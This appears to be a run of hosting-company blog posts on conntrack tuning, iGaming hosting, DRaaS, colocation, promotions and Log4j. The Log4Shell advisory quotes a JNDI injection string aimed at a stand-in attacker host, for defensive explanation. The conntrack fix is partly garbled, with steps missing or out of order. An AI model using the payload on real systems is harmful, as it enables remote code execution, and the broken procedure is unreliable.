How To Fix Error nf_conntrack table full dropping packet in Linux Servers
will help you resolve the error nf_conntrack table full dropping packet that may appear on heavy loaded CentOS servers. Solution for CentOS 6 & 7.
In this article we will help you resolve an issue which can come up on Linux CentOS servers that creates network flapping and packet loss.
Issue
During network monitoring of one of our customers’ servers we detected a network flapping. Accessing the server via ssh was not possible (due to the heavy network usage) so we connected to it via iDRAC.
The following messages were seen in /var/log/messages (they may also appear in /var/log/kern):
A server can enter this panic state in cases that it’s under a DDoS attack or very likely to happen when there are a lot of network connections. Our client’s server was used for virtualization so one or more Virtual machines happened to generate a lot of network packets.
CentOS servers, by default, allow 65,536 connections. This limit is enough for lightly loaded servers, but it can be exhausted on high traffic servers.
How To Fix
During a disaster it is important to remain calm. Below you can read how to mitigate this issue and resolve the network flapping. We provide the solution for both CentOS 6 and CentOS 7 environments.
Solution for CentOS 6
Step 1: Check value of nf_conntrack_max
Run the following command to check the value of nf_conntrack_max:
$ sysctl net.netfilter.nf_conntrack_max
Step 2: Check number of active connections
$ cat /proc/sys/net/netfilter/nf_conntrack/count
If the value of nf_conntrack_max is reached, then the server is dropping packets already.
* To calculate the new hash value use this formula:
HASHSIZE = CONNTRACK_MAX / 4
Step 2: Restart Firewalld
$ systemctl restart firewalld
Step 3: Verify new nf_conntrack_max value
$ sysctl -a | grep nf_conntrack_max
Top 5 Features your Media Streaming Host Should Have
The landscape of media entertainment has changed drastically, with IPTV and audio streaming services gaining massive traction. With that being said, in this article we’ll break down the top 5 essential features your Media Streaming Host should have.
There’s no doubt that streaming media online requires substantial resources, so choosing the right Web Host is vital. With the streaming market being worth billions, and growing rapidly, having a strong infrastructure is the key to success in what is now a highly-competitive industry.
Streaming media is the process of any multimedia content, video or audio, being transmitted over the Internet and played by the client in real-time. In essence, the user doesn’t need to download the file in order for it to play, as it’s sent in a continuous stream of data.
The landscape of media entertainment has changed drastically, with IPTV and audio streaming services gaining massive traction. With that being said, in this article we’ll break down the top 5 essential features your Media Streaming Host should have.
Choosing the right Media Streaming Host
The quality of your streaming service greatly depends on the server and network hosting the files, so here is what you need to consider.
Bandwidth Options
Streaming media consumes a significantly high amount of bandwidth, so it’s important that you check what options are available to you when deciding on a hosting provider. In most cases, bandwidth can be allocated as either metered or unmetered, and both should be considered depending on the amount of data you anticipate to transfer.
Metered bandwidth is a predetermined amount, and therefore the more economical option, unless you exceed the agreed upon amount. Whereas unmetered bandwidth, or unlimited bandwidth, is not measured so you don’t have to worry about overage fees. At NetShop ISP, we offer a range of bandwidth options to accommodate any streaming project.
High-performance Network
The performance of your streaming platform will depend on the speed and reliability of your network. It’s important to opt for a hosting provider that guarantees your server will be operational under any circumstances with a comprehensive SLA.
Our network has the capacity to rapidly deliver your content to a worldwide audience, with a 99.9% uptime guarantee.
Locations
Of course, the location of your server will directly affect streaming speed and quality. In order for your users to have a smooth experience with zero buffering, low latency is essential. Having servers in multiple global data centers, or utilizing a CDN, will enhance the delivery of your content and ultimately grow your viewer-base.
NetShop ISP has privately-owned data centers located in three different continents, designed for the effective delivery of content worldwide.
Storage
Media files, and video files in particular, are really large and contain a lot of data – thus they consume a lot of storage space. It’s important that your server has the right resources to correctly store huge amounts of data, with SSDs being the optimal choice to guarantee fast streaming speeds as well as efficient transcoding.
Support
Finally, it’s always recommended to opt for a hosting provider who understands the complexities of your project and is well-versed in media streaming. Having a support team available 24/7 will be greatly beneficial, as well as the option of Fully Managed services for complete peace of mind.
Host your Media Streaming Infrastructure at NetShop ISP
Our Media Streaming Hosting solutions are designed to accommodate even the most complex streaming project via purpose-built Satellite Colocation Infrastructure. For more information on our solutions or to discuss your project, get in touch with our Specialists.
iGaming in Malta: Free Guide for Database Replication Server Hosting
In this article we wil explain everything you need to know about the technical infrastructure requirements and the need of a Database Replication Server in order to apply for an MGA iGaming License in Malta.
The online gambling regulatory landscape in Europe is changing vastly. Since 2019, European countries like Cyprus, Ukraine, The Netherlands, Germany (and more to come) revise their regulatory framework in order to fight money laundering, strengthen the local players’ protection and, of course, to provide more attractive incentives for gambling companies that wish to apply for a license.
In 2017, the Malta Gaming Authority has published a White Paper launching a consultation process in connection with an overhaul of the current legal and regulatory framework applicable to gaming activities in Malta.
The multi-licence system which was in place until that time, was replaced with a system comprising of two different types of licenses; a B2C and a B2B licence.
MGA Technical Infrastructure Hosting Requirements

Along with the introduction of the new license types, the Malta Gaming Authority revised the hosting requirements depending of the license that an applicant holds. Today, igaming companies that hold a Malta MGA license may host their primary infrastructure in any European country as long as they maintain a database replication server in Malta.
Prior the new licensing changes introduced in 2017, cloud hosting was not accepted as a type of hosting for an igaming licensee. Companies had to lease dedicated servers or colocate their own hardware in a Maltese datacenter.
Today, cloud hosting is allowed as long as the servers are provisioned within the EU region.
As per MGA’s directions, any application proposal submitted to the Authority should include the following information:
Details about the replicated server including physical location, rack number and IP addresses;
Details about the connectivity to the live servers, including details of the security protocols in place for the transmission of data;
Details on the type of data being replicated and its transmission frequency including time lags, if any, between the processes taking place on the live servers and the replication servers. This should provide adequate assurances of real time replication, security, confidentiality and integrity of data.
A fully-documented procedure, allowing MGA officials immediate and unhindered access to be able to conduct routine or ad hoc inspections on the replication server, (both physically and electronically) as may be required.
What is Data Replication & Why Is Needed
Data replication is the process of generating copies of data in different, redundant locations for backup and fault tolerance purpose. When it comes to the online gaming licensing requirements, data replication is required by regulators so there is local copy of players activity and financial data in locally hosted servers.
Today, companies can achieve data replication using databases built-in capabilities, or use third-party tools. For example, Oracle and Microsoft SQL Databases support data replication with in-built tools, however in some MySQL database environments, IT professionals may use third-party tools to achieve real-time data replication.
Data replication comes into ways; synchronous and asynchronous.
Synchronous data replication is when there is real-time, automatic replication of data upon any changes.
In the Asynchronous mode, replication of data is initiated only when the Commit statement is passed to the Database.
Database Replication over Network for iGaming business
Compliant Replica Database Server for Malta iGaming License
As explained previously, regardless of the location where your primary infrastructure is hosted you will need, minimum, a Cloud or Dedicated Server to be hosted in an approved Malta Datacenter to serve as replication of critical data.
As per MGA’s documentation, critical (or regulatory) data is composed of player details, financial transactions and game-play transactions.
Below you can find useful information about the different types of server hosting for MGA data replication.
1. Virtual Private Cloud Server
This is the most affordable type of hosting which also offers dynamic scalability.
Pros:
a. Cheapest option to get started
b. Deployed Instantly
c. Easy, on-the-fly Resources upgrade
Cons:
a. Hardware resources may not be dedicated to your application
b. Costly when hardware resources increase significantly (comparing with the same resources a Dedicated server may have)
This is the most popular hosting option nowadays as you get to utilize the full power of the Server, without investing capital to purchase any equipment.
Pros:
a. Robust and more secure environment than a Virtual Cloud Server
b. 100% of the hardware’s resources are dedicated to the application or database
c. The higher the resources (CPU, Disk, RAM) the cheaper it is in comparison to the pricing of a Cloud server with same specifications
The Colocation hosting option is mostly preferred by established iGaming companies, usually by B2B Suppliers. In this case, the customer buys the hardware (servers, firewalls, network equipment) and co-locates it to the Datacenter facilities. The Hosting provider will provide Network connectivity, Power and Managed Services if needed.

RIPE NCC – Internet Country Report: Cyprus, Malta, Israel
The RIPE Network Coordination Centre has recently published an Internet country report for Cyprus, Malta and Israel. We have included a summary of the Report and you may download the full PDF report from the corresponding link at the end of this article.
The RIPE Network Coordination Centre has recently published an Internet country report for Cyprus, Malta and Israel. We have included a summary of the Report and you may download the full PDF report from the corresponding link at the end of this article.
Report Summary
Cyprus, Israel and Malta all have a long history of Internet development that is reflected today in their competitive markets and high penetration rates. Infrastructure and market development continue, with significant ongoing and future investment projects planned.
The networks in each of the three countries benefit from a good level of interconnectivity, and this redundancy provides the overall system with resiliency. This is an especially pertinent issue for Cyprus, Israel and Malta, as all three countries are either islands themselves or rely on connections with islands for their international interconnection, and are particularly vulnerable to bottlenecks or single points of failure as a result. However, we also see that the three countries have a large and diverse number of connections to the global Internet via their upstream providers, which helps mitigate this risk and reduces the potential for disruptions or outages.
Routing is generally optimised, resulting in fast response times, and we see some evidence that local exchange points are being used in order to keep domestic traffic local. However, there are also a few routing anomalies in which quite distant exchange points seem to be favoured over local options, which unnecessarily increases costs, foreign dependencies and risk of disruption. Similarly, routing decisions to access the domain name system occasionally send requests to quite distant root name server instances, although we tend to see this balance out when considering more than one root name server.
In comparison with one another, the three countries offer an interesting portrait of the potential influence of regulation: Israel’s Ministry of Communications’ IPv6 requirement for Internet service providers had an immediate and significant impact on IPv6 uptake in the country, while the other two remain at nearly zero capability despite their relatively large amounts of IPv6 address space. Despite high levels of mobile use in all three countries and relatively high IPv4 per capita rates, all three countries – but especially Cyprus and Malta – will need to further invest in IPv6 deployment in order to meet the demands of future growth and emerging technologies. With a relatively small number of players, these countries could make large strides in a relatively short amount of time, given the required commitment from the major network operators.
It’s worth noting that all of the observations in this report are based on active paths, and we cannot know what “hidden” world of backups exists that would automatically take over in the case of any disruptions. Whatever redundancy does exist would provide the system with even more resiliency.
It’s been an exciting year at NetShop ISP and things are moving full speed ahead as we enter into 2022! Here is a recap of what we’ve done to improve your hosting experience as well as a sneak peek into what’s to come in the new year.
It’s been an exciting year at NetShop ISP and things are moving full speed ahead as we enter into 2022! Here is a recap of what we’ve done to improve your hosting experience as well as a sneak peek into what’s to come in the new year.
Global Data Centers Expansion
NetShop ISP has grown its network infrastructure considerably over the last two years. From 1 Data center presence, launched in 2004, we have now grown our infrastructure into more than 14 Data centers across 7 countries in 3 Continents:
Amsterdam, Netherlands – November 2020
Singapore – November 2020
Hong Kong – November 2020
Los Angeles, United States (1 Data Center)
United Kingdom (4 Data Centers)
Malta (3 Data Centers)
Cyprus (4 Data Centers)
Network Upgrade in Amsterdam, NL Data Center
In August 2021 we announced a network infrastructure upgrade from 1 to 10Gbps in our Amsterdam AMS03 Data Center. Read the PR
New Partnerships
In 2021, NetShop ISP has formed new partnerships in order to extend the portfolio of services and solutions offered to its customers:
Tech.mt to empower Malta’s digital ecosystem – January 2021 (Read PR)
Zimbra (Synacor) to offer Zimbra Collaboration & Email Hosting service – February 2021 (Read PR)
On October 18th, 2021 NetShop ISP has been awarded the ISO 9001:2015 Certification (No. QS.21.038). The internationally recognized certification demonstrates that NetShop ISP successfully meets the needs of our clients through an effective quality management system. (Read PR)
Exhibitions & Webinars
During the year 2021, NetShop ISP has successfully launched various webinars and exhibited in key industry exhibitions:
iFX EXPO Dubai – May 2021
SiGMA iGathering Cyprus – September 2021
Webinar “Algo Trading Forex on a VPS” – September 2021
SBC Summit CIS – October 2021
iFX EXPO International Cyprus – October 2021
SiGMA Europe Malta – November 2021
Upgraded User Interface
A new User Interface (UI) for myNetShop Self-service portal has started in 2021 and will be fully completed in Q1 2022. The new UI is to improve the user experience for ordering and managing Cloud, Dedicated Servers, SSL Certificates, VPN, Email Services, Domain Names and Web Hosting.
2022 Preview: A lot more to come
Business development never stops. As per our commitment for continuous improvement of our hosting services, we are happy to unfold some of our plans for 2022:
New Data Centers for Cloud hosting and Bare-metal Dedicated Servers
Bandwidth Capacity Upgrade in Cyprus and Malta Network Infrastructure
Partners Program – More incentives to come
myNetShop UI Improvements Development
Webinars and Exhibitions
… and more!
On behalf of everyone at NetShop ISP, we wish you a healthy and successful New Year 2022!
4 Benefits of using API for Forex VPS Integration
Windows VPS helps Forex traders to minimize the latency between the trading terminal and the Broker’s trading server. In this article we explain the 4 main benefits of integrating Forex VPS with NetShop ISP REST API.
As explained in a previous article, a Windows VPS helps Forex traders to minimize the latency between the trading terminal and the Broker’s trading server. Moreover it facilitates the uninterrupted execution of bots and expert advisors as the VPS can be online 24/7 without being affected by loss of power or network disconnection of your personal computer.
Why Forex Brokers Offer VPS
A decade ago Forex traders had to search for a VPS provider by their own, install their favorite brokers’ trading terminal and start trading. Nowadays, the landscape has changed as the competition is more aggressive and Brokers need to excel with innovative products and services to their customers.
There are 3 main reasons why a Brokerage decides to offer VPS to their customers:
Value-added service Like many bonus and promotions offered to Traders, a Broker’s VPS service can be provided complimentary to customers with high-volume trading accounts.
Improve latency for traders worldwide Most brokers today have their trading server hosted in London or Amsterdam, regardless of where they are regulated. As most brokers accept customers from Asia, the use of a VPS will help these remote traders to execute trades with a very low latency.
Extra income For startup brokerage firms, VPS service can generate a significant revenue each month. Brokers usually have agreement with VPS providers for a fixed, low monthly fee per VPS which they resell with a markup.
Benefits of Integrating Forex VPS with API
The first step Forex brokers do is to offer VPS to their customers on demand. This means that as soon as trader inquires for the service, the Broker will order it from the VPS provider. As the demand grows it is normal that the Broker won’t be able to cope with the manual ordering way. Here is where the API integration with a Broker’s client portal comes to automate the whole process.
There are 4 main benefits of why to use Forex VPS with API:
White Label & Price Markup Traders will not have to deal with an external company (VPS provider) for ordering or support. They will be able to use the Broker’s client portal for ordering and managing their VPS server. Additionally, the broker will be able to setup the price markup once through the integration script.
Apply Logic Conditions Most brokers like to offer a VPS in two tiers; Free and Paid. When integrating your client portal with our API, you can create your own logic conditions like setting a minimum trading volume that needs to be met for a client to be eligible for a Free VPS. Customers who don’t meet this volume, will be shown the Paid VPS option.
Automated VPS Orders Setup Brokers with growing requests for a VPS will not have to deal with manual orders to the VPS provider. The entire VPS order flow will be automated, from request, to payment and provisioning to the Trader.
Unlimited Payment Gateways By using the API integration you will be able to offer your customers the option to pay using all the payment gateways you offer for deposits. Even if the VPS provider can accept payment in Paypal and Wiretransfer, your customers will pay the Broker directly.
Get Started with Forex VPS API
NetShop ISP is offering REST API for seamless solution integration with any Broker. Our Forex VPS infrastructure is designed for ultra low latency with Brokers hosted in London, Amsterdam and Singapore and its fully compatible with Metaquotes MT4, MT5 and cTrader platforms.
For more information and to get started contact our Sales department today.
How To Achieve Low Recovery Time Objective (RTO) for Bare-metal and Cloud Servers
In this article, we’ll look at how to achieve low RTO with Disaster Recovery as a Service (DRaaS) to ultimately improve business continuity and resilience in the event of an unexpected failure or disaster.
In the event of a disaster, resuming business operations as quickly as possible and without any detrimental data loss is paramount, so implementing an effective disaster recovery strategy is crucial for businesses of all sizes. In this article, we’ll look at how to achieve low RTO with Disaster Recovery as a Service (DRaaS) to ultimately improve business continuity and resilience in the event of an unexpected failure or disaster.
What is DRaaS
Disaster Recovery as a Service (DRaaS) provides organizations a third-party cloud environment to back up their data and IT infrastructure through an as-a-service subscription model. By opting for DRaaS, businesses forego the huge investment and hassle of setting up and maintaining their Disaster Recovery solution, and instead rely on a service provider for a comprehensive and easily-deployed solution.
What is RTO
Recovery Time Objective (RTO) is the time interval between a disruption occurring and the point at which your business is back up and running as usual. Time is money after all, so resuming business operations in as little time as possible in the event of a disaster is critical.
Achieving the lowest possible RTO should be a huge priority for businesses when choosing their backup and disaster recovery solutions, and opting for DRaaS makes it attainable.
The importance of low RTO
Reduce financial loss
Every minute that your system is not functional your business is quickly losing revenue – with the cost sometimes being exorbitant. Incurring what could be avoidable financial loss due to a lack of, or an insufficient, DR solution, can be extremely detrimental for any business. NetShop ISP’s DRaaS uses the core of Acronis Cloud Infrastructure, meaning that at the time that a disaster occurs on a live server or device, switching to a backup takes up to just 5 minutes.
Minimize interruption
Excessive interruption to operations can set businesses back in more ways than just financially. Businesses often depend on many different components for efficient operations to ensue. With NetShop’s DRaaS, customers need not worry about reaching any data limitations or bandwidth caps, as the software itself is limitless – so all critical processes can be functional within just 5 minutes.
Prevent damage to your reputation
Whilst disasters do occur, the time in which it takes you to recover is what really matters. Customer trust can be broken quickly, so when disaster strikes it’s important to have an effective solution in place that guarantees low RTO, ultimately causing as little disruption as possible to your clients.
By using Acronis Cloud Infrastructure, our DRaaS solution not only guarantees lower Recovery Time Objectives, but also Automated Data Integrity checks after Restore.
Improved RTO with NetShop ISP’s DRaaS
Our DRaaS makes it achievable for businesses of all sizes, with any budget and even the most limited in-house resources to achieve low RTO through an affordable and flexible subscription model.
Make sure your business is prepared for anything with a DRaaS solution that suits your needs and price range, with the choice of various billing models and cycles.
Choosing the right hosting solution has a huge impact on the efficiency of business operations, so in this article we’ll break down the five biggest advantages of Colocation compared to On Premise Hosting.
Colocation and on premise hosting are two solutions that corporations often have a hard time deciding between. After all, choosing the right hosting solution has a huge impact on the efficiency of business operations, so in this article we’ll break down the five biggest advantages of Colocation compared to On Premise Hosting.
What is Colocation
Colocation, or Colo as it’s often called, is the act of renting space within data centers to house servers and other hardware. Typically all of the equipment housed in Colocation facilities are privately-owned and managed by the businesses, although some Service Providers offer hardware procurement and IaaS too. Colocation data centers usually rent out space per unit (PU), or as quarter, half or full rack, as well as rooftop space in some circumstances.
5 Benefits of Colocation
Infrastructure
Probably the biggest benefit of opting for Colocation over on premise hosting is the fact that you will effectively be moving your equipment into state-of-the-art facilities that already have the necessary resources in place.
Colocation data centers are built for performance, with the capacity to correctly store and maintain high volumes of data, with effective power and cooling systems, and multiple bandwidth and connectivity options. Implementing and maintaining the physical and networking aspects in-house requires a lot of work, whereas opting for Colocation means the key components are readily available as soon as you move in.
Reliability
Colocation facilities are designed to withstand disasters and other incidents like flooding or fires, with stringent precautions being taken to guarantee data and hardware protection. By opting for Colocation hosting, your equipment will also be stored in optimal temperatures with advanced cooling systems to ensure your servers don’t overheat.
Colocation data centers will also have redundant power supplies in place that guarantee business continuity and minimal downtime that can potentially be detrimental to your business.
Cost-effective
In order to house your servers within your premises safely, a huge investment is required in terms of initial set-up and ongoing maintenance. The costs of building your own facility quickly add up, with many variables that need to be taken into consideration, from physical infrastructure to ongoing energy costs.
Colocation hosting definitely proves a lot more beneficial for your budget as these costs are effectively split between numerous customers. You also won’t be faced with any unexpected expenses, as everything you need will be included in one comprehensive agreed-upon plan.
Security
Colocation data centers offer second-to-none protection of data and equipment, with strict physical and cyber security solutions in place. Servers are kept safe from intruders with multi-level access authorization protocols, 24/7 CCTV and on-site surveillance. Not to mention, precautionary recovery solutions that can keep your business operating in the event of a disaster.
Scalability
With extensive resources already in place, Colocation facilities make it easy for businesses to expand seamlessly in a way that may not be viable when opting for on premise hosting. In terms of both physical space and bandwidth, Colocation offers a simple solution to business development without consuming excessive amounts of time and money.
NetShop ISP’s Global Colocation Solutions
Our state-of-the-art, fully-compliant data centers in global locations including Cyprus, Malta, the Netherlands, the United Kingdom and Los Angeles provide optimal housing for servers and other hardware, including rooftop space for satellites. Browse our range of Colocation plans and locations here, or get in touch with our team with any enquiries.
Kicking off the Holiday Season with 10% Discount on Hosting products
Benefit of our exclusive deals on selected hosting services which run from today, 17th December, until the 9th of January 2022!
This year we are joining the holiday craze with Holiday Hosting Deals, just right after the Black Friday & Cyber Monday Week.
Benefit of our exclusive deals on selected hosting services which run from today, 17th December, until the 9th of January 2022!
Get 10% OFF Bare-metal Dedicated Servers
With Dedicated Servers you own 100% of the Server’s Hardware which means your software or website can utilize all of the resources they need to meet your performance and availability / uptime targets.
VPS Servers are ideal if you are looking to host an e-commerce website, deploy VPN for accessing geographically restricted websites, or developing applications that require scalable resources at an affordable cost.
With cPanel’s intuitive and responsive interface, you can manage all aspects of your hosting environment from any device without having to install any third-party software on your computer.
Zimbra Latest Versions Not Affected by Log4j Vulnerability
Zimbra announces that the zero-day exploit vulnerability for Log4j (CVE-2021-44228) does not affect the current supported Zimbra versions 9.0.0 and 8.8.15.
This is announcement published by Synacor regarding the zero-day exploit vulnerability for Log4j
After intensive review and testing, Zimbra Development determined that the zero-day exploit vulnerability for Log4j (CVE-2021-44228) does not affect the current supported Zimbra versions 9.0.0 and 8.8.15.
Zimbra Collaboration Server currently uses Log4j version 1.2.16. The cause of the vulnerability is found in the lookup expression feature in Log4j versions 2.0 to 2.17.
Also, the Redhat (CVE-2021-4104) vulnerability does not affect the current Supported Zimbra Collaboration Server versions 9.0.0 and 8.8.15. For this vulnerability to affect the server, it needs JMSAppender and the ability to append configuration files. Zimbra does not use the JMSAppender.
The Zimbra Development team is in the process of upgrading Log4j which is expected to be completed within Q1 2022.
How To Identify and Protect your Application from Log4Shell Vulnerability
In this article we will help you understand what Apache Log4J is, what the Log4Shell vulnerability can cause, a list of the most popular systems and devices using the Log4j library and, finally, a list of useful links on how to scan and patch your online systems.
On 9th December 2021, a new zero-day vulnerability for Apache Log4j was reported by the Apache Software Foundation which can now tracked under CVE-2021-44228. It is known by the names Log4Shell and LogJam.
The Log4j vulnerability is a zero-day vulnerability. This means it has been published before the relevant vendors can release patches to their software. So workarounds are being used where appropriate while we wait for patches to be released.
In this article we will help you understand what Apache Log4J is, what the Log4Shell vulnerability can cause, a list of the most popular systems and devices using the Log4j library and, finally, a list of useful links on how to scan and patch your online systems.
What is Log4J?
Log4j is a java-based logging package used by developers to log errors in both Linux and Windows platforms.
The Log4j library is frequently in Java applications and is included in Apache frameworks including Apache Struts2, Apache Solr, Apache Druid, APache Flink and Apache Swift.
Currently, Version 1 of the Log4j library is no longer supported and Developers should migrate to the latest version (Log4j 2.16.0).
The Log4Shell vulnerability (CVE-2021-44228) is classified under the highest severity mark and allows an attacker to execute arbitrary code by injecting a sub-string in the form “${jndi:ldap://some.attacker-controlled.site/}” into a logged message.
According to the National Vulnerability Database (NVD), it’s rated as 10.0 CVSSv3 which is the worst possible. If successfully exploited, attackers can conduct a Remote Code Execution (RCE) attack which can be used to compromise servers and online devices.
Which Software and Devices are Vulnerable?
After an extensive research we have summarized a list of websites that present a list of Vendors and Software which are vulnerable to the Log4j 0day threat.
The first step you need to do is to check if Log4j is installed anywhere within your infrastructure’s online applications and devices. For this we recommend that you do a file system search for log4j, including searching within EAR, JAR and WAR files.
The first course of action to protect from the Log4j vulnerability is to download & install the latest updates from the software vendors. When a vendor has not provided an update to product, the vulnerability can be mitigated in previous releases of Log4j (2.10 and later) by setting system property “log4j2.formatMsgNoLookups” to “true” or by removing the JndiLookup class from the classpath.
If you are using a software which is not known to be exposed to this vulnerability, you can still use the commands given above, to detect any instances of the Log4j and any dependent packages which may exist within your infrastructure.
More information about the Log4j/2 patch can be found here:
Moreover, IT administrators should consider taking proactive measures within their organizations infrastructure. The recommended Log4Shell proactive measures are:
Block suspicious outbound traffic, such as LDAP and RMI, with the use of a Firewall.
Disable JNDI lookup:
Setup log4j2.formatMsgNoLookups=true
Remove the JndiLookup file in the log4j-core and restart the service
Disable JNDI
Setup spring.jndi.ignore=true
The following article from Naked Security tells you what you need to know, and how to fix it.
Customers with Managed Services and/or Premium SLA can contact us for assistance in detecting and patching your systems so you are protected from the Log4Shell.
Customers with Unmanaged Servers who don’t have the expertise or in-house resources to handle the Log4j vulnerability can still contact us and we will promptly get back to you for the next step.
How To Monitor CPU and Memory Usage on Windows Server
In this article we will demonstrate how you can monitor CPU and Memory consumption in real-time and find out which processes consume the most resources.
This guide applies to the following Windows Server editions: 2012, 2012 R2, 2016 and 2019.
A common headache for System Admins is when a Windows Server becomes sluggish, unresponsive or even shuts down itself. This behaviour is often caused by application processes which demand too many resources for a long period of time that the Windows Server cannot accommodate.
In this article we will demonstrate how you can monitor CPU and Memory consumption in real-time and find out which processes consume the most resources.
Real-time CPU and Memory Monitoring
Below we explain the best 3 ways of monitoring the CPU and Memory usage on a Windows Server.

A. Task Manager
To access Task Manager, right-click the taskbar and then click Task Manager.
Click the Processes tab.
Click the CPU or Memory headers at the top of the table to sort by usage.
The processes consuming more resources are sorted at the top of the list.
CPU and Memory Usage Monitoring with Task Manager

B. Resource Monitor (resmon)
The Resource Monitor application is a Windows utility which allows you to monitor resources.
To access it, open the Run dialogue, type resmon in the text box and hit Enter.
To view CPU usage, click the CPU tab.
Click the Average CPU column to sort by overall CPU usage. If the higher CPU values are not on top, then click the column once more to adjust the sorting from high to low.
CPU and Memory Usage monitoring with Resource Monitor (resmon)
